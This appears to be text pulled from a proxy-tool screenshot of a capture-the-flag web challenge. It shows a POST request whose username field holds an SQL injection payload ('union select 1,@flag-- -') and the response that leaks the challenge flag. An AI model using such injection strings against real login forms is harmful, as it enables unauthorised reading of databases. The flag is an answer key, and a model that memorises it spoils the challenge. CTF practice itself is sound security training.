 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=el_peluca' union select 1,@flag-- -
Response
Raw Headers Hex HTML Render
Can you find the flag?
Username
Submit
ID Username
2 el_peluca
1 EKO{do_not_forget_session_variables}